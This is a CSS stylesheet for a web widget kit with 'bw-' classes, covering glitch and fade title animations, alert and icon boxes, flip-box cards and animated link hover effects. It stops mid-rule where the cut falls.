.bw-title-animate .bw-fft,
.bw-title-animate .bw-ffr,
.bw-title-animate .bw-ffl,
.bw-title-animate .bw-ffb {
    position: relative;
}

.bw-title-animate .bw-fft .bw-text-wrapper,
.bw-title-animate .bw-ffr .bw-text-wrapper,
.bw-title-animate .bw-ffb .bw-text-wrapper,
.bw-title-animate .bw-ffl .bw-text-wrapper {
    position: relative;
    display: inline-block;
    padding-right: 0.05em;
    overflow: hidden;
}

.bw-title-animate .bw-fft .bw-letter,
.bw-title-animate .bw-ffr .bw-letter,
.bw-title-animate .bw-ffb .bw-letter,
.bw-title-animate .bw-ffl .bw-letter {
    display: inline-block;
    transform-origin: 0 0;
}


/* FadeIn FadeOut - Out Now*/

.bw-title-animate .bw-fout,
.bw-title-animate .bw-fin {
    text-transform: uppercase;
}

.bw-title-animate .bw-fout .bw-word,
.bw-title-animate .bw-fin .bw-word {
    display: inline-block;
}


/* Glitch */

.bw-glitch {
    width: fit-content;
    margin: 0 auto;
    display: -webkit-inline-box !important;
}


/* Glitch One */

.bw-animate-text.bw-glitch {
    display: block;
}

.bw-glitch {
    position: relative;
    margin: 0 auto;
}

.bw-glitch::before,
.bw-glitch::after {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    animation-direction: alternate-reverse;
    overflow: hidden;
    position: absolute;
    top: 0;
    clip: rect(0, 900px, 0, 0);
    content: attr(data-text);
}

.bw-glitch::after {
    -webkit-animation-name: glitch-animation;
    animation-name: glitch-animation;
    -webkit-animation-duration: 4s;
    animation-duration: 4s;
    left: 4px;
    text-shadow: -1px 0 #ffa800;
    background: #f5efe0;
}

.bw-glitch::before {
    -webkit-animation-name: glitch-animation-2;
    animation-name: glitch-animation-2;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    left: -4px;
    text-shadow: 1px 0 #00d8ff;
    background: #f5efe0;
}

@-webkit-keyframes glitch-animation {
    0% {
        clip: rect(42px, 9999px, 44px, 0);
    }
    5% {
        clip: rect(12px, 9999px, 59px, 0);
    }
    10% {
        clip: rect(48px, 9999px, 29px, 0);
    }
    15.0% {
        clip: rect(42px, 9999px, 73px, 0);
    }
    20% {
        clip: rect(63px, 9999px, 27px, 0);
    }
    25% {
        clip: rect(34px, 9999px, 55px, 0);
    }
    30.0% {
        clip: rect(86px, 9999px, 73px, 0);
    }
    35% {
        clip: rect(20px, 9999px, 20px, 0);
    }
    40% {
        clip: rect(26px, 9999px, 60px, 0);
    }
    45% {
        clip: rect(25px, 9999px, 66px, 0);
    }
    50% {
        clip: rect(57px, 9999px, 98px, 0);
    }
    55.0% {
        clip: rect(5px, 9999px, 46px, 0);
    }
    60.0% {
        clip: rect(82px, 9999px, 31px, 0);
    }
    65% {
        clip: rect(54px, 9999px, 27px, 0);
    }
    70% {
        clip: rect(28px, 9999px, 99px, 0);
    }
    75% {
        clip: rect(45px, 9999px, 69px, 0);
    }
    80% {
        clip: rect(23px, 9999px, 85px, 0);
    }
    85.0% {
        clip: rect(54px, 9999px, 84px, 0);
    }
    90% {
        clip: rect(45px, 9999px, 47px, 0);
    }
    95% {
        clip: rect(37px, 9999px, 20px, 0);
    }
    100% {
        clip: rect(4px, 9999px, 91px, 0);
    }
}

@keyframes glitch-animation {
    0% {
        clip: rect(42px, 9999px, 44px, 0);
    }
    5% {
        clip: rect(12px, 9999px, 59px, 0);
    }
    10% {
        clip: rect(48px, 9999px, 29px, 0);
    }
    15.0% {
        clip: rect(42px, 9999px, 73px, 0);
    }
    20% {
        clip: rect(63px, 9999px, 27px, 0);
    }
    25% {
        clip: rect(34px, 9999px, 55px, 0);
    }
    30.0% {
        clip: rect(86px, 9999px, 73px, 0);
    }
    35% {
        clip: rect(20px, 9999px, 20px, 0);
    }
    40% {
        clip: rect(26px, 9999px, 60px, 0);
    }
    45% {
        clip: rect(25px, 9999px, 66px, 0);
    }
    50% {
        clip: rect(57px, 9999px, 98px, 0);
    }
    55.0% {
        clip: rect(5px, 9999px, 46px, 0);
    }
    60.0% {
        clip: rect(82px, 9999px, 31px, 0);
    }
    65% {
        clip: rect(54px, 9999px, 27px, 0);
    }
    70% {
        clip: rect(28px, 9999px, 99px, 0);
    }
    75% {
        clip: rect(45px, 9999px, 69px, 0);
    }
    80% {
        clip: rect(23px, 9999px, 85px, 0);
    }
    85.0% {
        clip: rect(54px, 9999px, 84px, 0);
    }
    90% {
        clip: rect(45px, 9999px, 47px, 0);
    }
    95% {
        clip: rect(37px, 9999px, 20px, 0);
    }
    100% {
        clip: rect(4px, 9999px, 91px, 0);
    }
}

@-webkit-keyframes glitch-animation-2 {
    0% {
        clip: rect(65px, 9999px, 100px, 0);
    }
    5% {
        clip: rect(52px, 9999px, 74px, 0);
    }
    10% {
        clip: rect(79px, 9999px, 85px, 0);
    }
    15.0% {
        clip: rect(75px, 9999px, 5px, 0);
    }
    20% {
        clip: rect(67px, 9999px, 61px, 0);
    }
    25% {
        clip: rect(14px, 9999px, 79px, 0);
    }
    30.0% {
        clip: rect(1px, 9999px, 66px, 0);
    }
    35% {
        clip: rect(86px, 9999px, 30px, 0);
    }
    40% {
        clip: rect(23px, 9999px, 98px, 0);
    }
    45% {
        clip: rect(85px, 9999px, 72px, 0);
    }
    50% {
        clip: rect(71px, 9999px, 75px, 0);
    }
    55.0% {
        clip: rect(2px, 9999px, 48px, 0);
    }
    60.0% {
        clip: rect(30px, 9999px, 16px, 0);
    }
    65% {
        clip: rect(59px, 9999px, 50px, 0);
    }
    70% {
        clip: rect(41px, 9999px, 62px, 0);
    }
    75% {
        clip: rect(2px, 9999px, 82px, 0);
    }
    80% {
        clip: rect(47px, 9999px, 73px, 0);
    }
    85.0% {
        clip: rect(3px, 9999px, 27px, 0);
    }
    90% {
        clip: rect(26px, 9999px, 55px, 0);
    }
    95% {
        clip: rect(42px, 9999px, 97px, 0);
    }
    100% {
        clip: rect(38px, 9999px, 49px, 0);
    }
}

@keyframes glitch-animation-2 {
    0% {
        clip: rect(65px, 9999px, 100px, 0);
    }
    5% {
        clip: rect(52px, 9999px, 74px, 0);
    }
    10% {
        clip: rect(79px, 9999px, 85px, 0);
    }
    15.0% {
        clip: rect(75px, 9999px, 5px, 0);
    }
    20% {
        clip: rect(67px, 9999px, 61px, 0);
    }
    25% {
        clip: rect(14px, 9999px, 79px, 0);
    }
    30.0% {
        clip: rect(1px, 9999px, 66px, 0);
    }
    35% {
        clip: rect(86px, 9999px, 30px, 0);
    }
    40% {
        clip: rect(23px, 9999px, 98px, 0);
    }
    45% {
        clip: rect(85px, 9999px, 72px, 0);
    }
    50% {
        clip: rect(71px, 9999px, 75px, 0);
    }
    55.0% {
        clip: rect(2px, 9999px, 48px, 0);
    }
    60.0% {
        clip: rect(30px, 9999px, 16px, 0);
    }
    65% {
        clip: rect(59px, 9999px, 50px, 0);
    }
    70% {
        clip: rect(41px, 9999px, 62px, 0);
    }
    75% {
        clip: rect(2px, 9999px, 82px, 0);
    }
    80% {
        clip: rect(47px, 9999px, 73px, 0);
    }
    85.0% {
        clip: rect(3px, 9999px, 27px, 0);
    }
    90% {
        clip: rect(26px, 9999px, 55px, 0);
    }
    95% {
        clip: rect(42px, 9999px, 97px, 0);
    }
    100% {
        clip: rect(38px, 9999px, 49px, 0);
    }
}


/* Glitch Two */

.bw-glitch-wrapper .bw-animate-text.bw-glitch::before,
.bw-glitch-wrapper .bw-animate-text.bw-glitch::after {
    color: white;
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 100%;
    background: #f5efe0;
    overflow: hidden;
    top: 0;
}

.bw-glitch-wrapper .bw-animate-text.bw-glitch::before {
    left: 3px;
    text-shadow: -2px 0 red;
    animation-name: glitch-animation-1;
    animation-duration: 2s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: reverse-alternate;
}

.bw-glitch-wrapper .bw-animate-text.bw-glitch::after {
    left: -3px;
    text-shadow: -2px 0 blue;
    animation-name: glitch-animation-2;
    animation-duration: 2s;
    animation-timing-function: linear;
    animation-delay: 0s;
    animation-iteration-count: infinite;
    animation-direction: reverse-alternate;
}

@keyframes glitch-animation-1 {
    0% {
        clip: rect(136px, 350px, 81px, 30px);
    }
    5% {
        clip: rect(115px, 350px, 5px, 30px);
    }
    10% {
        clip: rect(43px, 350px, 134px, 30px);
    }
    15% {
        clip: rect(16px, 350px, 43px, 30px);
    }
    20% {
        clip: rect(34px, 350px, 6px, 30px);
    }
    25% {
        clip: rect(112px, 350px, 76px, 30px);
    }
    30% {
        clip: rect(35px, 350px, 146px, 30px);
    }
    35% {
        clip: rect(38px, 350px, 92px, 30px);
    }
    40% {
        clip: rect(149px, 350px, 4px, 30px);
    }
    45% {
        clip: rect(108px, 350px, 106px, 30px);
    }
    50% {
        clip: rect(1px, 350px, 85px, 30px);
    }
    55% {
        clip: rect(57px, 350px, 3px, 30px);
    }
    60% {
        clip: rect(93px, 350px, 45px, 30px);
    }
    65% {
        clip: rect(131px, 350px, 121px, 30px);
    }
    70% {
        clip: rect(117px, 350px, 102px, 30px);
    }
    75% {
        clip: rect(27px, 350px, 136px, 30px);
    }
    80% {
        clip: rect(16px, 350px, 71px, 30px);
    }
    85% {
        clip: rect(130px, 350px, 8px, 30px);
    }
    90% {
        clip: rect(71px, 350px, 79px, 30px);
    }
    95% {
        clip: rect(137px, 350px, 39px, 30px);
    }
    100% {
        clip: rect(105px, 350px, 12px, 30px);
    }
}

@keyframes glitch-animation-2 {
    0% {
        clip: rect(28px, 350px, 23px, 30px);
    }
    5% {
        clip: rect(106px, 350px, 6px, 30px);
    }
    10% {
        clip: rect(112px, 350px, 109px, 30px);
    }
    15% {
        clip: rect(90px, 350px, 74px, 30px);
    }
    20% {
        clip: rect(138px, 350px, 71px, 30px);
    }
    25% {
        clip: rect(1px, 350px, 31px, 30px);
    }
    30% {
        clip: rect(135px, 350px, 149px, 30px);
    }
    35% {
        clip: rect(85px, 350px, 137px, 30px);
    }
    40% {
        clip: rect(119px, 350px, 32px, 30px);
    }
    45% {
        clip: rect(126px, 350px, 69px, 30px);
    }
    50% {
        clip: rect(135px, 350px, 33px, 30px);
    }
    55% {
        clip: rect(110px, 350px, 128px, 30px);
    }
    60% {
        clip: rect(44px, 350px, 56px, 30px);
    }
    65% {
        clip: rect(69px, 350px, 111px, 30px);
    }
    70% {
        clip: rect(32px, 350px, 11px, 30px);
    }
    75% {
        clip: rect(149px, 350px, 94px, 30px);
    }
    80% {
        clip: rect(129px, 350px, 125px, 30px);
    }
    85% {
        clip: rect(129px, 350px, 83px, 30px);
    }
    90% {
        clip: rect(9px, 350px, 116px, 30px);
    }
    95% {
        clip: rect(111px, 350px, 21px, 30px);
    }
    100% {
        clip: rect(38px, 350px, 20px, 30px);
    }
}


/* Fade From Bottom 2 */

.bw-fade-text {
    overflow: hidden;
}

.bw-fade-text .bw-animate-text {
    position: relative;
}


/**
 * Black Line
 */

.bw-alert-box {
    padding: 12px 14px;
    border-radius: 8px;
    background: rgb(0, 0, 0, 0.07);
    border: 2px solid rgb(0, 0, 0, 1);
    color: #000000;
    font-weight: 600;
}

.bw-alert-box i {
    padding: 0 8px 0 0;
    font-size: 20px;
}

.bw-alert-box.warning {
    background: rgba(255, 242, 45, 0.07);
    border-color: #fff22d;
    color: #efca15;
}

.bw-alert-box.error {
    background: rgb(255, 0, 0, 0.07);
    border-color: #ff0000;
    color: #ff0000;
}

.bw-alert-box.success {
    background: rgba(38, 131, 108, 0.07);
    border-color: #26836c;
    color: #26836c;
}


/**
 * Black Icon
 */

.bw-icon-box {
    display: block;
}

.bw-icon-box .bw-icon-into {
    display: inline-block;
    background: #fff;
    padding: 14px 15px;
    border-radius: 50%;
    box-shadow: 0 12px 38px rgba(0, 0, 0, 0.2);
}

.bw-icon-box .bw-icon-into i {
    font-size: 44px;
    color: #222;
    transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -webkit-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -moz-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -ms-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
    -o-transition: all .4s cubic-bezier(0.91, 0.53, 0.57, 0.79);
}


/**
 * Black Video Sequence
 */

.bw-scroll-video {
    position: relative;
    min-height: 100vh;
}

.bw-sencor {
    position: absolute;
    height: 100vh;
    top: 0;
    left: 0;
    right: 0;
}

.bw-sencor--active {
    position: sticky;
    transition: all .3s ease;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
}

.bw-sencor--ended {
    position: absolute;
    bottom: 0;
    top: auto;
}

.bw-video-scroller {
    width: 100%;
    height: 100%;
    object-fit: cover;
}


/**
 * Black List
 */

.bw-list .bw-list-item {
    display: block;
    margin-bottom: 4px;
}

.bw-list .bw-list-item i {
    font-size: 14px;
    margin-right: 7px;
}

.bw-list .bw-list-item span {
    font-size: 14px;
    letter-spacing: 0.07px;
    color: #1b1e2f;
    font-weight: 400;
}

.bw-list .bw-list-item:hover span,
.bw-list .bw-list-item:hover i {
    transition: all .27s ease-in-out;
    -webkit-transition: all .27s ease-in-out;
    -moz-transition: all .27s ease-in-out;
    -ms-transition: all .27s ease-in-out;
    -o-transition: all .27s ease-in-out;
}


/**
 * Black Line
 */

.bw-line {
    height: 5px;
    background: #000;
    width: 40%;
}

.bw-line.bw-t-2 {
    background: transparent;
    border-bottom: 2px dotted #000;
}

.bw-load-img {
    position: relative;
    overflow: hidden;
    /* cursor: pointer; */
    min-height: 10px;
}

.bw-image-grow-cover {
    position: absolute;
    z-index: 1;
    display: none;
    width: 100%;
    height: 100%;
    background-color: #222;
}

.bw-image-grow-cover.ltr {
    left: 0;
}

.bw-load-img img {
    display: block;
    position: relative;
    width: 100%;
    max-width: 100%;
    transform: translateX(-64px) scale(1.5);
    -webkit-transform: translateX(-64px) scale(1.5);
    -moz-transform: translateX(-64px) scale(1.5);
    -ms-transform: translateX(-64px) scale(1.5);
    -o-transform: translateX(-64px) scale(1.5);
}

.bw-image-grow-cover {
    display: block;
}


/**
 * Black Image
 */

.bw-image {
    display: block;
}

.bw-image img {
    display: inline-block;
}


/* Black Flip Box A = Left To Right */

.bw-flipbox {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.bw-flipbox .bw-flip-card {
    color: inherit;
    cursor: pointer;
    width: 100%;
    min-height: 400px;
    perspective: 1000px;
    position: relative;
    height: auto;
}

.bw-flipbox .bw-flip-card .bw-front,
.bw-flipbox .bw-flip-card .bw-back {
    background: #000;
    display: flex;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    justify-content: center;
    align-items: center;
    position: absolute;
    height: 100%;
    width: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 40px;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
    transform-style: preserve-3d;
}

.bw-flipbox .bw-flip-card .bw-front {
    overflow: hidden;
    color: #fff;
}

.bw-flipbox .bw-flip-card .bw-front:before {
    position: absolute;
    display: block;
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #222;
    opacity: .25;
    z-index: -1;
}

.bw-flipbox .bw-flip-card .bw-front,
.bw-flipbox .bw-flip-card .bw-back,
.bw-flipbox .bw-flip-card .bw-front:before {
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    -ms-border-radius: 12px;
    -o-border-radius: 12px;
}

.bw-flipbox .bw-flip-card:hover .bw-front {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox .bw-flip-card .bw-back {
    background: #222;
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox .bw-flip-card:hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox .bw-flip-card .bw-back .bw-button {
    background: linear-gradient(135deg, #333, #555);
    text-decoration: none;
    display: block;
    transition: all .6s ease-in-out;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
}

.bw-flipbox .bw-flip-card .bw-back .bw-button:hover {
    background: linear-gradient(135deg, #444, #666);
}

.bw-flipbox .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox .bw-flip-card .bw-button {
    cursor: pointer;
    font-weight: bold;
    color: #fff;
    padding: 9px 32px;
    border-radius: 100px;
    font: inherit;
    border: none;
    position: relative;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: 300ms ease;
    -webkit-transition: 300ms ease;
    -moz-transition: 300ms ease;
    -ms-transition: 300ms ease;
    -o-transition: 300ms ease;
}

.bw-flipbox .bw-flip-card .bw-button:before {
    position: absolute;
    display: block;
    content: '';
    height: calc(100% - 20px);
    width: calc(100% - 20px);
    left: 10px;
    top: 16px;
    border-radius: 100px;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -ms-border-radius: 100px;
    -o-border-radius: 100px;
    transition: 300ms ease;
    -webkit-transition: 300ms ease;
    -moz-transition: 300ms ease;
    -ms-transition: 300ms ease;
    -o-transition: 300ms ease;
}

.bw-flipbox .bw-flip-card .bw-button:hover {
    transform: translateZ(40px);
    -webkit-transform: translateZ(40px);
    -moz-transform: translateZ(40px);
    -ms-transform: translateZ(40px);
    -o-transform: translateZ(40px);
}

.bw-flipbox .bw-flip-card .bw-button:active {
    transform: translateZ(20px);
    -webkit-transform: translateZ(20px);
    -moz-transform: translateZ(20px);
    -ms-transform: translateZ(20px);
    -o-transform: translateZ(20px);
}


/* Black Flip Box A = Right To Left */

.bw-flipbox.frtl .bw-flip-card:hover .bw-front {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox.frtl .bw-flip-card .bw-back {
    transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
}

.bw-flipbox.frtl .bw-flip-card:hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.bw-flipbox.frtl .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
}


/* Black Flip Box A = Top To Bottom */

.bw-flipbox.fttb .bw-flip-card:hover .bw-front {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fttb .bw-flip-card .bw-back {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fttb .bw-flip-card:hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fttb .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}


/* Black Flip Box A = Bottom To Top */

.bw-flipbox.fbtt .bw-flip-card:hover .bw-front {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even):hover .bw-front {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fbtt .bw-flip-card .bw-back {
    transform: rotateX(-180deg);
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
}

.bw-flipbox.fbtt .bw-flip-card:hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even) .bw-back {
    transform: rotateX(180deg);
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
}

.bw-flipbox.fbtt .bw-flip-card:nth-child(even):hover .bw-back {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
}


/* Default Typography For FlipBox*/

.bw-flip-card .bw-back i,
.bw-flip-card .bw-front i {
    font-size: 42px;
    color: #fff;
    margin: 0 auto 30px;
}

.bw-flip-card .bw-back h4,
.bw-flip-card .bw-front h4 {
    font-size: 32px;
    letter-spacing: -1px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 auto 30px;
    color: #fff;
}

.bw-flip-card .bw-back p,
.bw-flip-card .bw-front p {
    font-size: 15px;
    color: #fff;
    margin: 0 auto 30px;
}


/* 3D FlipBox */

.bw-flipbox.ddd .bw-flip-card .bw-front {
    z-index: 9999;
}

.bw-flipbox.ddd .bw-flip-card .bw-back .description {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transform: translateZ(90px) scale(.91);
    -webkit-transform: translateZ(90px) scale(.91);
    -moz-transform: translateZ(90px) scale(.91);
    -ms-transform: translateZ(90px) scale(.91);
    -o-transform: translateZ(90px) scale(.91);
}

.bw-flipbox .bw-flip-card .bw-back .description {
    opacity: 0;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
}

.bw-flipbox:hover .bw-flip-card .bw-back .description {
    z-index: -99999999999;
    opacity: 1;
}

.bw-flipbox.ddd .bw-flip-card .bw-front .title-box {
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1000px;
    perspective: 1000px;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    transform: translateZ(90px) scale(.91);
    -webkit-transform: translateZ(90px) scale(.91);
    -moz-transform: translateZ(90px) scale(.91);
    -ms-transform: translateZ(90px) scale(.91);
    -o-transform: translateZ(90px) scale(.91);
}

.bw-flipbox .bw-flip-card .bw-front .title-box {
    opacity: 1;
    transition: ease-in-out 600ms;
    -webkit-transition: ease-in-out 600ms;
    -moz-transition: ease-in-out 600ms;
    -ms-transition: ease-in-out 600ms;
    -o-transition: ease-in-out 600ms;
}

.bw-flipbox:hover .bw-flip-card .bw-front .title-box {
    z-index: -99999999 !important;
    opacity: 0;
}

.bw-flipbox.ddd:hover .bw-flip-card .bw-back {
    z-index: 9999;
}

.bw-flipbox.ddd .bw-flip-card .bw-front {
    overflow: visible;
}


/**
 * Black Magic Link
 */

.bw-magic-link {
    text-align: center;
    display: block;
    width: fit-content;
    position: relative;
}

.bw-magic-link a {
    font-size: 15px;
    letter-spacing: -1px;
    line-height: 2;
    text-align: center;
    display: block;
    text-transform: capitalize;
}

.bw-magic-link a.bw-magic-pullttb,
.bw-magic-link a.bw-magic-pullbtt,
.bw-magic-link a.bw-magic-pullltr,
.bw-magic-link .bw-magic-pullrtl a {
    color: #000;
}

.bw-magic-link a.bw-magic-pullltr:before,
.bw-magic-link a.bw-magic-pullrtl:before {
    position: absolute;
    width: 1px;
    height: 100%;
    top: calc(50% - 50%);
    content: '';
    background: #000;
    opacity: 0.5;
    z-index: -2;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.bw-magic-link a.bw-magic-pullltr:before {
    right: 0px;
}

.bw-magic-link a.bw-magic-pullrtl:before {
    left: 0px;
}

.bw-magic-link a.bw-magic-pullltr:hover:before,
.bw-magic-link a.bw-magic-pullrtl:hover:before {
    width: 100%;
}

.bw-magic-link a.bw-magic-pullttb:before,
.bw-magic-link a.bw-magic-pullbtt:before {
    position: absolute;
    width: 100%;
    height: 1px;
    left: calc(50% - 50%);
    content: '';
    background: #000;
    opacity: 0.5;
    z-index: -2;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.bw-magic-link a.bw-magic-pullttb:before {
    top: 0px;
}

.bw-magic-link a.bw-magic-pullbtt:before {
    bottom: 0px;
}

.bw-magic-link a.bw-magic-pullttb:hover:before,
.bw-magic-link a.bw-magic-pullbtt:hover:before {
    height: 100%;
}

.bw-magic-link a.bw-magic-pullttb,
.bw-magic-link a.bw-magic-pullbtt,
.bw-magic-link a.bw-magic-pullltr,
.bw-magic-link a.bw-magic-pullrtl {
    color: #000;
    padding: 0 9px 0 9px;
    line-height: 1.8;
    letter-spacing: 0.02em;
    text-transform: uppercase;
}

.bw-magic-link a.bw-magic-pullltr:before,
.bw-magic-link a.bw-magic-pullrtl:before,
.bw-magic-link a.bw-magic-pullttb:before,
.bw-magic-link a.bw-magic-pullbtt:before {
    background: #b2b2b2;
    transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -webkit-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -moz-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -ms-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    -o-transition: all 0.37s cubic-bezier(0.99, 0.15, 0.3, 0.88);
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
}


/* Heart Beat */

.bw-magic-link .bw-magic-heart {
    margin: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    border: none;
    color: #000;
    letter-spacing: 0px;
    text-align: center;
    line-height: 2.4;
    font-weight: 700;
    cursor: pointer;
    will-change: transform;
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    -ms-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
}

.bw-magic-link .bw-magic-heart span {
    font-size: 20px;
    position: relative;
    margin-right: 0;
    line-height: 0;
    margin-left: 42px;
    background: #282828;
    border-radius: 20px;
    padding: 3px;
    animation: linkripple 0.8s linear infinite;
    -webkit-animation: linkripple 0.8s linear infinite;
    transition: all 0.3s ease-out;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
}

.bw-magic-link .bw-magic-heart span svg {
